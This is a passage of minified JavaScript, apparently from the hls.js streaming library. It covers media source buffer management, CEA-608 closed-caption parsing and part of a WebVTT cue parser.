r=this,i=e.frag,a=e.part,s=[],l=a?a.elementaryStreams:i.elementaryStreams;l[u.a.AUDIOVIDEO]?s.push("audiovideo"):(l[u.a.AUDIO]&&s.push("audio"),l[u.a.VIDEO]&&s.push("video"));0===s.length&&o.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,a&&(a.stats.buffering.end=t);var e=a?a.stats:i.stats;r.hls.trigger(n.a.FRAG_BUFFERED,{frag:i,part:a,stats:e,id:i.type})}),s)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var a=r.sourceBuffer[i];return e.type&&e.type!==i||a&&!a.ended&&(a.ended=!0,o.b.log("[buffer-controller]: "+i+" sourceBuffer now EOS")),t&&!(a&&!a.ended)}),!0)&&this.blockBuffers((function(){var t=r.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var s=this.getSourceBufferTypes();if(s.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(a.a)(o)&&!(o<0)){var l=r.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;s.forEach((function(r){var a=i[r];if(a){var s=lt.getBuffered(a);s.length>0&&d>s.start(0)&&(t.trigger(n.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(n.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:r}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,s=r.duration,l=Object(a.a)(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(o.b.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(n>l&&n>s||!Object(a.a)(s))&&(o.b.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),a=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,a)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var a=this.getSourceBufferTypes();if(0===a.length)return void this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});a.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");var i=0;for(var a in t)if(!e[a]){var l=t[a];if(!l)throw Error("source buffer exists for track "+a+", however track does not");var u=l.levelCodec||l.codec,h=l.container+";codecs="+u;o.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[a]=r.addSourceBuffer(h),c=a;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[a]={buffer:d,codec:u,container:l.container,levelCodec:l.levelCodec,id:l.id},i++}catch(t){o.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}i&&this.hls.trigger(n.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){o.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_APPENDING_ERROR,fatal:!1});var r=this.operationQueue.current(t);r&&r.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,s=this.operationQueue,l=this.sourceBuffer[t];if(!i||!n||!l)return o.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(a.a)(i.duration)?i.duration:1/0,h=Object(a.a)(n.duration)?n.duration:1/0,d=Math.max(0,e),c=Math.min(r,u,h);c>d?(o.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),l.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return o.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return o.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve(t);var i=this.operationQueue,a=e.map((function(t){return i.appendBlocker(t)}));Promise.all(a).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var a=r.bind(this,t);this.listeners[t].push({event:e,listener:a}),i.addEventListener(e,a)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),ke={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},De=function(t){var e=t;return ke.hasOwnProperty(t)&&(e=ke[t]),String.fromCharCode(e)},_e={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ie={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Ce={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},we={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Oe=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Ee||(Ee={}));var xe=function(){function t(){this.time=null,this.verboseLevel=Ee.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&o.b.log(this.time+" ["+t+"] "+e)},t}(),Pe=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Fe=function(){function t(t,e,r,i,a){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Me=function(){function t(t,e,r,i,a,n){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Fe(e,r,i,a,n)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ne=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Me);this.logger=t,this.pos=0,this.currPenState=new Fe}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<100;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Ee.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Ee.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=De(t);this.pos>=100?this.logger.log(Ee.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Ue=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Ne(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<15;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Ee.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Ee.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime,s=this.logger.time;if(n&&null!==s&&n<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(a.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Ee.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Ee.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Ee.INFO,"Rolling up")}else this.logger.log(Ee.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,t?e.push("Row "+i+": '"+n+"'"):e.push(n.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Be=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Ue(r),this.nonDisplayedMemory=new Ue(r),this.lastOutputScreen=new Ue(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Ee.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Ee.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Ee.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Ee.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Ee.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Ee.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Ee.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Ee.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Ee.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Ee.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Ee.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Ee.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Ee.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Ee.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Ee.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Ee.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Ee.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(Ee.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Ge(t,e,r){r.a=t,r.b=e}function Ke(t,e,r){return r.a===t&&r.b===e}var je=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new xe;this.channels=[null,new Be(t,e,i),new Be(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,a,n=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],a=127&e[s+1],0!==i||0!==a){if(this.logger.log(Ee.DATA,"["+Pe([e[s],e[s+1]])+"] -> ("+Pe([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(n);else this.logger.log(Ee.WARNING,"No channel found yet. TEXT-MODE?")}r||n||this.logger.log(Ee.WARNING,"Couldn't parse cleaned data "+Pe([i,a])+" orig: "+Pe([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if(Ke(t,e,r))return Ge(null,null,r),this.logger.log(Ee.DEBUG,"Repeated command ("+Pe([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,a=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?a.ccRCL():33===e?a.ccBS():34===e?a.ccAOF():35===e?a.ccAON():36===e?a.ccDER():37===e?a.ccRU(2):38===e?a.ccRU(3):39===e?a.ccRU(4):40===e?a.ccFON():41===e?a.ccRDC():42===e?a.ccTR():43===e?a.ccRTD():44===e?a.ccEDM():45===e?a.ccCR():46===e?a.ccENM():47===e&&a.ccEOC():a.ccTO(e-32),Ge(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(Ee.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(Ee.DEBUG,"MIDROW ("+Pe([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if(Ke(t,e,i))return Ge(null,null,i),!0;var a=t<=23?1:2;r=e>=64&&e<=95?1===a?_e[t]:Ce[t]:1===a?Ie[t]:we[t];var n=this.channels[a];return!!n&&(n.setPAC(this.interpretPAC(r,e)),Ge(t,e,i),this.currentChannel=a,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,a=null,n=null;(t>=25?(r=2,n=t-8):(r=1,n=t),n>=17&&n<=19)?(i=17===n?e+80:18===n?e+112:e+144,this.logger.log(Ee.INFO,"Special char '"+De(i)+"' in channel "+r),a=[i]):t>=32&&t<=127&&(a=0===e?[t]:[t,e]);if(a){var s=Pe(a);this.logger.log(Ee.DEBUG,"Char codes =  "+s.join(",")),Ge(t,e,this.cmdHistory)}return a},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=Oe[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var a=t<=23?1:2;return this.channels[a].setBkgData(i),Ge(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}(),He=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[]},t}(),Ve=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function a(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var a=1;a<arguments.length;a++){var n=arguments[a];for(var s in n)t[s]=n[s]}return t}function n(e,n,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=n,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,E="middle",b=50,S="middle";Object.defineProperty(o,"id",a({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",a({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",a({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",a({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",a({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",a({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",a({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",a({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",a({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",a({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",a({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",a({},l,{get:function(){return E},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",a({},l,{get:function(){return b},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",a({},l,{get:function(){return S},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return n.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},n}(),We=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Ye(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var qe=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Xe(t,e,r,i){var a=i?t.split(i):[t];for(var n in a)if("string"==typeof a[n]){var s=a[n].split(r);if(2===s.length)e(s[0],s[1])}}var ze=new Ve(0,0,""),Qe="middle"===ze.align?"middle":"center";function $e(t,e,r){var i=t;function a(){var e=Ye(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function n(){t=t.replace(/^\s+/,"")}if(n(),e.startTime=a(),n(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.substr(3),n(),e.endTime=a(),n(),function(t,e){var i=new qe;Xe(t,(function(t,e){var a;switch(t){case"region":for(var n=r.length-1;n>=0;n--)if(r[n].id===e){i.set(t,r[n].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":a=e.split(","),i.integer(t,a[0]),i.percent(t,a[0])&&i.set("snapToLines",!1),i.alt(t,a[0],["auto"]),2===a.length&&i.alt("lineAlign",a[1],["start",Qe,"end"]);break;case"position":a=e.split(","),i.percent(t,a[0]),2===a.length&&i.alt("positionAlign",a[1],["start",Qe,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",Qe,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===ze.line&&(a=-1),e.line=a,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",Qe);var n=i.get("position","auto");"auto"===n&&50===ze.position&&(n="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=n}(t,e)}function Je(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var Ze=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new We,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 